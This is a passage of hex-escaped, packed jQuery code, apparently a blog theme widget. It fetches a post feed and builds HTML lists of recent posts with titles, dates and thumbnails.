x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x6